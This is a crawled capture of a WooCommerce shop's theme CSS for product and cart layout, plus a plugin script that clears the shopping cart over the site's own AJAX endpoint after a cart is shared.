}
:root{
--wd-widget-title-font:"Assistant", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Assistant", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:500;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:18px;
}
:root{
--wd-primary-color:#83b735;
}
:root{
--wd-alternative-color:rgb(109,160,0);
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-shop-bgcolor:#83b735;
}
:root{
--btn-shop-bgcolor-hover:#74a32f;
}
:root{
--btn-accent-bgcolor:#83b735;
}
:root{
--btn-accent-bgcolor-hover:#74a32f;
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
	
	
			--wd-form-brd-radius: 0px;
	
	--wd-form-brd-width: 2px;

	--btn-default-color: #333;
	--btn-default-color-hover: #333;

	--btn-shop-color: #fff;
	--btn-shop-color-hover: #fff;

	--btn-accent-color: #fff;
	--btn-accent-color-hover: #fff;
	
	
			--btn-accent-brd-radius: 0px;
		--btn-accent-box-shadow: none;
		--btn-accent-box-shadow-hover: none;
		--btn-accent-box-shadow-active: none;
		--btn-accent-bottom: 0px;
	
			--btn-default-bottom-active: -1px;
		--btn-default-brd-radius: 0px;
		--btn-default-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
		--btn-default-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
	
			--btn-shop-bottom-active: -1px;
		--btn-shop-brd-radius: 0px;
		--btn-shop-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
		--btn-shop-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
	
	
	
	
	
	
	
		}

	/* Site width */
		/* Header Boxed */
	@media (min-width: 1025px) {
		.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
			max-width: 1471px;
		}
	}

	.container {
		max-width: 1501px;
	}
	
	
		.elementor-section.wd-section-stretch > .elementor-column-gap-no {
			max-width: 1471px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-narrow {
			max-width: 1481px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-default {
			max-width: 1491px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-extended {
			max-width: 1501px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-wide {
			max-width: 1511px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-wider {
			max-width: 1531px;
		}

		@media (min-width: 1518px) {

			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}

		@media (min-width: 1501px) {

			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}

	
/* Quick view */
div.wd-popup.popup-quick-view {
	max-width: 920px;
}

/* Shop popup */
div.wd-popup.wd-promo-popup {
	max-width: 800px;
}

/* Age verify */
div.wd-popup.wd-age-verify {
	max-width: 500px;
}

/* Header Banner */
.header-banner {
	height: 40px;
}

body.header-banner-display .website-wrapper {
	margin-top:40px;
}

/* Tablet */
@media (max-width: 1024px) {
	/* header Banner */
	.header-banner {
		height: 40px;
	}
	
	body.header-banner-display .website-wrapper {
		margin-top:40px;
	}
}

.woodmart-woocommerce-layered-nav .wd-scroll-content {
	max-height: 280px;
}
		
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//www.naturespro.co.il/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=6.1.4") format("woff2"),
	url("//www.naturespro.co.il/wp-content/themes/woodmart/fonts/woodmart-font.woff?v=6.1.4") format("woff");
}

.single-breadcrumbs-wrapper {
    display: none;
}
.woocommerce div.product.elementor .woocommerce-tabs .panel { padding: 0; border-top:0;}
.pojo-a11y-toolbar-toggle {
    display: none !important;
}
body > div:nth-child(119) {
    display: none !important;
}
.cpops-modal-backdrop.cpops-fade.cpops-show {
    display: none;
}
a.wd-accordion-title.woodmart-accordion-title.tab-title-description.active {
	
    padding: 0;
}
.summary-inner>.price, .wd-scroll-content>.price {
    font-size: 32px;
}
del bdi {
    text-decoration: line-through;
    text-decoration-color: red;
	text-decoration-thickness: 3px;
}
.product-grid-item .price {
    font-size: 27px;
}
.wd-before-add-to-cart span {
    font-size: 16px;
}
.info-box-inner.set-cont-mb-s.reset-last-child strong {
    font-size: 22px;
}
div.row.product-image-summary-wrap > div > div.woocommerce-tabs.wc-tabs-wrapper.tabs-layout-accordion > div.wd-before-add-to-cart > p:nth-child(1) > strong {
    font-size: 16px;
}
div.row.product-image-summary-wrap > div > div.row.product-image-summary-inner > div.col-lg-8.col-12.col-md-6.summary.entry-summary > div > div.col-12 {
    padding: 0;
    padding-bottom: 16px;
}
.product-image-thumbnail img {
    height: 116px;
}
.wd-scroll-content {
    max-height: initial !important;
    overflow: auto !important;
}
form.cart {
    border-bottom: 1px solid #92c76f;
    padding-bottom: 20px;
}
.tabs-layout-accordion {
    border-top: 0;
}
.wd-accordion-title.active:after{
	display: none;
content:'';
}
.tabs-layout-accordion .wd-tab-wrapper
{
	border-bottom:0;
}
.tabs-location-summary .tabs-layout-accordion .wd-accordion-title {
    font-size: 24px;
}
h3.p1 {
    border-top: 1px solid #92c76f;
    padding: 5px 0 0;
}
.tabs-location-summary .tabs-layout-accordion {
    margin-top: -10px;
    margin-bottom: 25px;
}
.product_meta>span a, .product_meta>span span {
    display: inline-block;
    margin: 0 1px;
    color: #000;
    font-weight: 400;
}
.home .whb-header {
    margin-bottom: 0 !important;
}
.slider-title {
    color: #83b735;
    font-size: 30px;
}
li.menu-item.menu-item-compare.wd-with-icon {
    display: none;
}
li.cat-item.cat-item-83 {
    display: none;
}
.wd-accordion-title {
    font-size: 22px;
    font-weight: 700 !important;
}


.wd-before-add-to-cart .p1{
	list-style: none;
}
h4.p1 {
     border-bottom: 1px solid #92c76f;
    padding-bottom: 5px;
    margin-bottom: 5px;
}
p.price {
    margin: 0 0 5px;
}

.woocommerce-product-details__short-description hr {
    display: none;
}

ul {
    --li-pl: 0;
}
h4.p1 span {
font-size: 24px;
    color: #92c76f;
  font-weight: 700;
}
h3.p1 {
    margin: 0;
	  color: #000;
    font-weight: 600;
    font-size: 24px;
}
.single-product bdi {
    color: #1f5734;
    font-size: 28px;
    font-weight: 700;
}
div.woocommerce-product-details__short-description > h2 {
    font-size: 32px;
	  color: #000;
    font-weight: 500;
	  margin:0;
}
h1.product_title.wd-entities-title {
     font-size: 40px;
    font-weight: 800 !important;
	  color: #000;
    margin: 0;
    margin-top: -10px;
    margin-bottom: -5px;
}
.wd-before-add-to-cart p.p1 strong{
		font-weight: 700 !important;
}
.wd-before-add-to-cart p.p1 {
    font-size: 24px;
    color: #92c76f;
	
}
.main-page-wrapper {
	padding-top: 0 !important;
}
.wd-prefooter.woodmart-prefooter {
    padding: 0;
}
.elementor-template-full-width .row>[data-elementor-type] {
    margin-bottom: 0;
}
body > div.website-wrapper > div.main-page-wrapper > div.container > div > div > div.shop-loop-head > div.wd-shop-tools.woodmart-shop-tools > form > select > option:nth-child(2), body > div.website-wrapper > div.main-page-wrapper > div.container > div > div > div.shop-loop-head > div.wd-shop-tools.woodmart-shop-tools > form > select > option:nth-child(3) {
    display: none;
}
.row.product-image-summary-wrap {
    margin-top: 15px;
}
.product-image-summary .single_add_to_cart_button {
    margin-bottom: 10px;
    font-size: 21px;
}
.product_title {
    font-weight: 700;
	font-size:40px;
}
.quantity {
    direction: ltr !important;
}
input.plus, input.minus {
    border-radius: 20px;
}
input.input-text {
    background: #e0eed7;
}
.info {
    float: left;
    width: 54%;
    height: 36px;
    font-size: 17px;
	line-height:2;
    color: #fff;
    background: #313131;
}
.wd-hover-standard .wd-add-btn>a {
    WIDTH: 100%;
}
.wd-hover-standard .add-to-cart-loop span {
    padding: 10px 5.1px;
    font-size: 17px;
    line-height: 16px;
}

.labels-rounded .out-of-stock {
    max-width: 75px !important;
 }
li.p1 {
    font-size: 18px !important;
    line-height: 1.1;
}
.wd-action-btn.wd-style-text>a {
    position: relative;
    font-weight: 600;
    font-size: 16.2px;
    line-height: 3;
	    display: contents;
}
.wd-action-btn.wd-style-text>a:before {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-left: 5px;
    width: auto;
    height: 25px;
    font-weight: 400;
    font-size: 37px;
    color: #83b735;
}
div.quantity input[type="button"] {
    background: #92c76f !important;
    color: #fff;
    padding: 0 10px;
}
	.product-image-summary .single_add_to_cart_button {
    margin-bottom: 10px;
    font-size: 21px;
    font-weight: 700;
}




@media (max-width:768px){
	.wd-before-add-to-cart, .wd-after-add-to-cart {
    margin-bottom: 0;
}
	.product-share {
    display: inline-flex;
}
	.product-share .wd-social-icons {
    display: inline-flex;
    margin-top: -13px;
}
	.slider-title {
    color: #83b735;
    font-size: 24px;
}
	.summary-inner>.wd-action-btn {
    display: flex;
		margin-bottom: 0px;
	}
	.woocommerce-tabs.wc-tabs-wrapper.tabs-layout-accordion > div {
    width: 100% !important;
    float: right;
}
	#cpops-floating-cart {
		bottom: 67px;
	}
	#bl_5 > div > div > div > div > div{
    padding: 20px 0 !important;
}

	.cpops-slider__pagination {
    left: 40%;
	}
}
.product-label.out-of-stock {
    background-color: #f2f2f2;
}
.scrollToTop {
    left: 20px;
    width: 60px;
    height: 60px;
    line-height: 3.7;
}
h2.info-box-title.title.box-title-style-default.wd-fontsize-s {
    margin: 0;
}
.cpops-cart-item__product {
    padding-right: 15px;
}
.cpops-cart-item__container {
    padding: 15px 0px 14px 12px;
}
.cpops-cart-item__image {
    margin: 0;
}
.cpops-drawer-notices-wrapper{
	right: 0;
}
.product-label.new {
    background-color: #fd4680;
}
.product_list_widget>li .widget-product-img {
    BORDER: 1PX SOLID #DDD;
}
.page-id-646 .page-title, .page-id-646.elementor-template-full-width .row>[data-elementor-type], .page-id-9814 .whb-header {
	margin-bottom: 0 !important;
}
.whb-main-header {
    border-bottom: 1px solid #f5f5f5;
}
#cartpops-drawer .cpops-drawer-coupon__input input {
    border-radius: 0 6px 6px 0;
}
#cartpops-drawer .cpops-drawer-coupon__input button {
    border-radius: 6px 0 0 6px;
}
.cpops-drawer-recommendations {
    direction: ltr;
}
.cpops-cart-item.cpops-slider__slide {
    direction: rtl;
}
.price .amount {
    font-size: 24px;
    color: #313131;
    font-weight: 700;
	
	
}
.product-grid-item .price{
	padding-bottom: 13px;
	    background: #f1f1f1;
}
button.cpops-slider__pagination__page:before {
    content: '+';
    color: #fff;
}
.product-grid-item .product-element-top {
    margin-bottom: 0;
}

.product-grid-item .wd-entities-title {
    font-size: 24px;
    color: #313131;
	    background: #f1f1f1;
	font-weight: 300;
	margin: 0;
	padding-bottom: 5px;
	padding-top:7px;
	
}



.wd-hover-standard .wd-add-btn {
    margin-top: 0px;
    float: right;
	width:46%;
}

.cpops-slider__pagination__page.is-active {
    transform: scale(1.1);
}
button.cpops-slider__pagination__page {
    background: #000;
}
.archive span.acoplw-badge-icon.acoplw-bsone.acoplwLeftAlign {
    width: 100% !important;
    border-radius: 0 !important;
}


@media (min-width:1000px) {
	.wd-after-add-to-cart {
    padding: 0 20px;
}
	.wd-before-add-to-cart {
    padding: 0 20px !important;
   
    margin-left: 14px;
}

	.wd-after-add-to-cart{
		border-right: 1px solid #92c76f;
	}
	.info {
    float: left;
    width: 54%;
    height: 36px;
    font-size: 21px !important;
		line-height: 1.6;
    color: #fff;
    background: #313131;
}
	.wd-hover-standard .add-to-cart-loop span {
    padding: 10px 10px;
    font-size: 21px;
    line-height: 16px;
}
	.wd-products-tabs.tabs-design-alt .products-tabs-title li {
    background: #f1f1f1;
    margin-bottom: 5px;
    height: 50px;
	width: 290px;
	font-size: 21px;	
}
	.wd-tabs-header.text-center {
    float: right;
    width: 20%;
}
	body > div.website-wrapper > div.main-page-wrapper > div > div > div > div > div > section.wd-negative-gap.elementor-section.elementor-top-section.elementor-element.elementor-element-333b303a.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default.wd-section-disabled > div
{
	padding: 0 7.5px 0 0;
}
	.wd-products-tabs.tabs-design-alt .products-tabs-title li a{
	color: #000;
}
	body > div.website-wrapper > div.main-page-wrapper > div > div > div > div > div > section.wd-negative-gap.elementor-section.elementor-top-section.elementor-element.elementor-element-333b303a.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default.wd-section-disabled > div > div > div > div {
    margin-right: 0px;
    margin-left: -17px !important;
}
	.wd-products-tabs.tabs-design-alt .products-tabs-title li.active-tab-title .tab-label:after {
    background: none;
}
.wd-products-tabs.products-tabs-title li.tab-title  {color: #000 !important;}
.wd-products-tabs.tabs-design-alt .products-tabs-title li.active-tab-title  {
    background: #92c76f;
	color: #000;
}
	.wd-products-tabs .products-tabs-title {
	display: grid;
}
.wd-hover-standard .wd-add-btn>a {
    width: 100%;
    box-shadow: none;
}
}
.product button.single_add_to_cart_button.button.alt {
    border-radius: 27px;
}
.product-share .share-title {
    display: block;
    font-size: 18px;
}

strong, b {
    font-weight: 700;
}
.single-product-page>div:not(:last-child) {
    margin-bottom: 0;
}
em {
    font-style: inherit;
    font-size: 24px;
    color: #83b735;
}
.row.product-image-summary-inner {
    margin-bottom: 30px;
}
.social-form-circle .wd-social-icon {
	  min-width: 30px;
min-height: 30px;
    border-radius: 2px;
    background: #92c76f;
    margin-right: 5px !important;
    margin-left: 5px !important;
    color: #fff !important;
    margin-top: 10px !important;
}
@media (min-width:1000px){
.wd-before-add-to-cart h2 strong {
    position: absolute;
    top: 450px;
    right: 1006px;
    color: #83b735;
    font-size: 13px;
}
	.wd-wishlist-btn.wd-action-btn.wd-style-text.wd-wishlist-icon.woodmart-wishlist-btn {
  float: left;
    position: absolute;
    top: 202px;
    left: 0;
    background: #f1f1f1;
    padding: 25px 30px;
    margin: 0 13px;
}
	.product-share {
    position: absolute;
    top: 338px;
    left: 12px;
    text-align: center;
    padding: 35px 25px;
    background: #f1f1f1;
}
		.product_meta span.posted_in {
    position: absolute;
    top: 450px;
    right: 113px;
    font-size: 16px;
}
		.product_meta span.sku_wrapper {
    font-size: 16px;
    position: absolute;
    color: #000;
    top: 450px;
}
	.wd-before-add-to-cart {
    margin: 0;
    width: 50%;
    float: left;
    padding: 17px;
}

	
.woocommerce-product-details__short-description {
    width: 100%;
	margin-bottom: -5px;
}
	.product-image-summary .cart {
    margin-bottom: 30px;
			width: 73%;
}
}
.single_add_to_cart_button {
    border-radius: var(--btn-shop-brd-radius);
    color: var(--btn-shop-color);
    box-shadow: var(--btn-shop-box-shadow);
    background-color: #92c76f;
}
.wd-social-icons.icons-size-small .wd-icon {
    font-size: 15px;
    padding-top: 1px;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.naturespro.co.il/wp-content/plugins/woo-save-and-share-cart-auto-load/assets/js/clear-cart-script.js?ver=5.8.9
body_size: 593
content:
function clear_cart() {
    jQuery.ajax({
        type: 'POST',
        dataType: 'json',
        url: clear_cart_object.ajax_url,
        data: {action : 'wc_woocommerce_clear_cart_url'},
        success: function (data) {
            if (data.status !== 'success') {

            } else {
                location.reload();
            }
        }
    });
}

jQuery(document).ready(function () {
    var updateCartButton = document.querySelector("button[name='update_cart']");

    if (!updateCartButton)
        return;

    var parent = updateCartButton.parentElement;

    if (!parent)
        return;

    var shareButton = parent.querySelector("#wcssc-button-container button");

    if (!shareButton)
        return;

    jQuery(shareButton).click(function () {
        var interval;

        interval = setInterval(function () {
            if (document.querySelector("div.modal-content .fa-copy")) {
                clearInterval(interval);

                var onClick = function (event) {

                    var clear = function () {
                        // Wait for the model to be closed
                        var closedInterval;

                        closedInterval = setInterval(function () {
                            if (!document.querySelector("div.modal-content")) {
                                clearInterval(closedInterval);
                                clear_cart();
                            }
                        }, 350);
                    };

                    // We are waiting to email to be sent, wait for the success message
                    if (event.currentTarget.type === "submit") {
                        var messageInterval;
                        messageInterval = setInterval(function () {
                            if (document.querySelector("div.wcssc-notice.success")) {
                                clearInterval(messageInterval);
                                clear();
                            }
                        }, 350);
                    } else {
                        clear();
                    }
                }

                jQuery(jQuery(".fa-copy, .fa-whatsapp").one("click", onClick));

                var submitInterval;
                submitInterval = setInterval(function () {
                    if (document.querySelector("div.modal-content button[type=\"submit\"]")) {
                        clearInterval(submitInterval);
                        jQuery("div.modal-content button[type=\"submit\"]").one("click", onClick);
                    }
                });
            }
        }, 350);
    });
});


